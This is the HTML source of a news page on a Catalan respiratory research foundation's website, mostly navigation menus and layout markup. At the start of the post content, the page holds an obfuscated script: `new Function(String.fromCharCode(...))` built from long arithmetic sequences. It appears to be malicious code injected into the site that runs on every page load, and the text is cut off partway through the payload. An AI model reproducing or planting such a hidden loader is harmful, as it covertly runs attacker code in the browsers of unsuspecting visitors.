	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://brn.cat/microbiome2016-2/" class="menu-link">2016: The Microbiome in Respiratory Medicine</a></li>
	<li id="menu-item-25659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25659"><a href="https://brn.cat/sleep-the-fourth-pillar-of-health-2/" class="menu-link">2018: Sleep: The Fourth Pillar of Health</a></li>
</ul>
</li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://brn.cat/research-carried-out-in-the-barcelona-area-2/" class="menu-link">Recercadors</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap"><a class="ast-custom-button-link" href="https://brn.cat/donatius/" target="_blank" ><div class=ast-custom-button>Donate!</div></a><a class="menu-link" href="https://brn.cat/donatius/" target="_blank" >Donate!</a></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-element-style-filled"><a href="https://twitter.com/fundaciobrn" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='twitter' xmlns='http://www.w3.org/2000/svg' width='26' height='28' viewBox='0 0 26 28'><title>twitter</title><path d='M25.312 6.375a10.85 10.85 0 01-2.531 2.609c.016.219.016.438.016.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-.828-7.75-2.266.406.047.797.063 1.219.063 2.359 0 4.531-.797 6.266-2.156a5.056 5.056 0 01-4.719-3.5c.313.047.625.078.953.078.453 0 .906-.063 1.328-.172a5.048 5.048 0 01-4.047-4.953v-.063a5.093 5.093 0 002.281.641 5.044 5.044 0 01-2.25-4.203c0-.938.25-1.797.688-2.547a14.344 14.344 0 0010.406 5.281 5.708 5.708 0 01-.125-1.156 5.045 5.045 0 015.047-5.047 5.03 5.03 0 013.687 1.594 9.943 9.943 0 003.203-1.219 5.032 5.032 0 01-2.219 2.781c1.016-.109 2-.391 2.906-.781z'></path></svg></span></a><a href="mailto:mailto:info@brn.cat" style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='email' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'> <title id='email'> Email </title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a></div></div>		</div>
									</div>
												</div>
					</div>
									</div>	
			</div>
		</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
			<div class="ast-builder-grid-row-container-inner">
									<div class="site-primary-header-inner-wrap ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
						<div class="site-branding">
								<div
				class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://brn.cat/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="2865" height="1245" src="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2865w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-300x130.png 300w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1024x445.png 1024w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-768x334.png 768w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1536x667.png 1536w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-2048x890.png 2048w" sizes="(max-width: 2865px) 100vw, 2865px" /></a><a href="https://brn.cat/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="179" height="74" src="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png 1x, http://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2x" sizes="(max-width: 179px) 100vw, 179px" /></a><a href="https://brn.cat/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="179" height="90" src="https://brn.cat/wp-content/uploads/2013/04/brn.png" class="ast-mobile-header-logo" alt="" loading="lazy" /></a></span>				</div>
			</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"  aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='menu' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='close' class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
							</div>
		</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1475"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Qui som</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Missió i finalitat fundacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://brn.cat/qui-som/patronat-actual/" class="menu-link">Òrgans de governança</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://brn.cat/actes-de-les-reunions-del-patronat/" class="menu-link">Actes del patronat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1478"><a href="https://brn.cat/qui-som/que-fem/" class="menu-link">Què fem</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1716"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/" class="menu-link">Projectes FRPA – BRN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27208"><a href="https://brn.cat/qui-som/convocatoria-ajuts-projectes-recerca/" class="menu-link">Convocatòria d&#8217;ajuts a projectes de recerca FUNDACIÓ RAMON PLA-BRN-SOCAP-FUCAP 2024</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26852"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2023/" class="menu-link">Convocatòria 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2015/" class="menu-link">Convocatòria 2015</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2014/" class="menu-link">Convocatòria 2014</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-de-projectes-brn-frpa/" class="menu-link">Convocatòria 2013</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://brn.cat/activitats-brn/premi-fundacion-ramon-pla-armengol/" class="menu-link">Premi Ramón Pla Armengol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://brn.cat/brn-reviews-2/" class="menu-link">BRN Reviews</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://brn.cat/qui-som/presentacio-publica-brn/" class="menu-link">Presentació pública BRN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-has-children menu-item-1486"><a href="https://brn.cat/actualitat-2/" aria-current="page" class="menu-link">Actualitat</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://brn.cat/actualitat-2/actualitat-brn/" class="menu-link">BRN als mitjans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://brn.cat/actualitat-2/notes-de-premsa/" class="menu-link">Notes de premsa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434"><a href="https://brn.cat/transparencia/" class="menu-link">Transparència</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17847"><a href="https://brn.cat/projectes/" class="menu-link">Projectes</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18294"><a href="https://brn.cat/projectes/2014-2/" class="menu-link">Respiratory Microbiome and COPD exacerbations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18295"><a href="https://brn.cat/projectes/2013-2/" class="menu-link">Predictors of early readmission in acute exacerbation of COPD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18296"><a href="https://brn.cat/observatory-ipf-cat-looking-for-personalizing-medicine-2/" class="menu-link">Observatory IPF.cat: Looking for Personalizing Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18461"><a href="https://brn.cat/catalan-copd-ventilation-register-catcover-2/" class="menu-link">Catalan COPD Ventilation Register (CatCoVeR)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://brn.cat/non-eosinophilic-neutrophilic-asthma-2/" class="menu-link">Non-Eosinophilic Neutrophilic Asthma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2191"><a href="https://brn.cat/brn-seminars/" class="menu-link">BRN Forum</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27348"><a href="https://brn.cat/brn-forum-tromboembolismo-pulmonar/" class="menu-link">Tromboembolismo pulmonar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172"><a href="https://brn.cat/brn-forum-actualizacion-patologia-pleural/" class="menu-link">Actualización en Patología Pleural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27054"><a href="https://brn.cat/brn-forum-endoscopia-y-cancer-de-pulmon/" class="menu-link">Endoscopia y Cáncer de Pulmón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26743"><a href="https://brn.cat/brn-forum-tos-cronica/" class="menu-link">Tos Crónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26636"><a href="https://brn.cat/brn-forum-epoc/" class="menu-link">EPOC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://brn.cat/brn-forum-asma-greu/" class="menu-link">Asma greu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26613"><a href="https://brn.cat/brn-forum-forum-ucri/" class="menu-link">UCRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a href="https://brn.cat/brn-forum-post-covid/" class="menu-link">Post-COVID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26463"><a href="https://brn.cat/brn-forum-bronquiectasias/" class="menu-link">Bronquiectasias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25693"><a href="https://brn.cat/brn-forum-biomarkers-respiratory-diseases/" class="menu-link">Biomarkers in Respiratory Diseases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25362"><a href="https://brn.cat/brn-forum-funcio-pulmonar-infacia-a-etapa-adulta/" class="menu-link">Funció pulmonar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25296"><a href="https://brn.cat/brn-forum-stem-cells-cell-therapies/" class="menu-link">Cell Therapies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25285"><a href="https://brn.cat/brn-forum-telemedicina/" class="menu-link">Telemedicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25119"><a href="https://brn.cat/brn-forum-recerca-tuberculosi/" class="menu-link">Recerca en tuberculosi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19769"><a href="https://brn.cat/brn-forum-sleep-apnea-updates/" class="menu-link">Sleep Apnea Update</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26437"><a href="https://brn.cat/brn-forum-sepsis-respiratoria/" class="menu-link">Sepsis respiratòria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17801"><a href="https://brn.cat/brn-forum-ventilacio-no-invasiva-en-malalts-cronics-2/" class="menu-link">Ventilació Mecànica a Domicili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://brn.cat/brn-forum-screening-cancer-de-pulmo/" class="menu-link">Screening càncer de pulmó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://brn.cat/brn-forum-fibrosi-pulmonar/" class="menu-link">Fibrosi Pulmonar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26577"><a href="https://brn.cat/2022/08/agora-brn-2022/" class="menu-link">ÀGORA BRN 2022</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2873"><a href="https://brn.cat/simposiums-2/" class="menu-link">Simpòsiums</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://brn.cat/symposium-brn-2014-3/" class="menu-link">2014: Personalized Respiratory Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://brn.cat/microbiome2016-2/" class="menu-link">2016: The Microbiome in Respiratory Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25659"><a href="https://brn.cat/sleep-the-fourth-pillar-of-health-2/" class="menu-link">2018: Sleep: The Fourth Pillar of Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://brn.cat/research-carried-out-in-the-barcelona-area-2/" class="menu-link">Recercadors</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap"><a class="ast-custom-button-link" href="https://brn.cat/donatius/" target="_blank" ><div class=ast-custom-button>Donate!</div></a><a class="menu-link" href="https://brn.cat/donatius/" target="_blank" >Donate!</a></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single" data-elementor-id="26012" class="elementor elementor-26012 elementor-location-single post-25 page type-page status-publish has-post-thumbnail ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4920eb7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4920eb7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1520c855" data-id="1520c855" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ce29858" data-id="7ce29858" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3efaf8dd elementor-widget elementor-widget-heading" data-id="3efaf8dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Actualitat</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-13a86219 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="13a86219" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ed2a4ed" data-id="4ed2a4ed" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf4c972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf4c972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a82a48" data-id="9a82a48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d695210 elementor-widget elementor-widget-theme-post-content" data-id="d695210" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type="text/javascript">(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 